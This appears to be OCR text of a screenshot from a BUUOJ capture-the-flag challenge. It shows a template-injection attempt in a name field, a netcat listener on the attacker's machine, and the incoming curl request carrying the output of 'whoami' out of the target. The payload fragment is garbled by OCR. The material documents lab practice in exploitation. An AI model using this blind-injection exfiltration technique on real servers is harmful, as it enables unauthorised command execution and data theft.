 告诉我,你的名字!
姓名 p' %}1{% endiconfigf %} 提交
FinalShell 3.0.10
IP node3.buuoj.cn:... 复制
运行 11 天
负载 0.80, 0.86, 0.81
CPU 2%
内存 45% 7.1G/15.7G
交换 3% 1G/30.5G
内存 CPU 命令
6.4M 0.3 sshd
7.1M 0 my_init
6M 0 syslog-ng
20.1M 0 apache2
2K 1K eth0
2K
2K
1K
0ms 本机
0
0
0
路径 可用/大小
/ 219G/490.4G
/dev 64M/64M
/sys/fs/c... 7.8G/7.8G
/dev/shm 64M/64M
/etc/hos... 219G/490.4G
1 buu
RX bytes:39510 (39.5 KB) TX bytes:69323 (69.3 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
root@d2826646298d:~# nc -lvvp 1234
listening on [any] 1234 ...
ls
whoami
connect to [174.1.226.7] from 2249-af2e3e24-6929-435c-a6f3-7618896c3890.1.tllup35a65r0rbptgu67frrzx.ctfd_swarm [174.1.225.231] 35
896
GET /?i=root HTTP/1.1
Host: 174.1.226.7:1234
User-Agent: curl/7.64.0
Accept: */*